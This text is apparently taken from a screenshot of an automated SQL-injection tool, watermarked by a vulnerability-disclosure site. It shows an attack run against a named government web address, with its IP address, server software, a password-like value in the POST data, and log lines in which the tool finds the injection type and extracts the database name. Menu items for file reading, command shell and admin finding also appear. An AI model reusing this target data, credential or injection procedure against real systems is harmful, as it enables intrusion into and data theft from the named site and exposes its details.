 Target: http://bztg.ahbz.gov.cn/page/?content=%5B
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: 8BALVo8avDi1%2FhQmpoWEBNvXMjIIi26o30Qer&UserPwd=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://bztg.ahbz.gov.cn/page/?content=%5B
Host IP: 218.22.18.195
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MSSQL 2005 with error
Current DB: BZTG
Status: I'm IDLE Clear L
Keyword Found: &nbsp;NB/T
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
DB Server: MSSQL 2005 with error
Finding current data base
Bypassing illegal union failed! Turning off this feature
Changing inejction syntax
Retrying to find current data base
I think i was wrong about injection type trying String type!
DB Name: BZTG
www.wooyun.org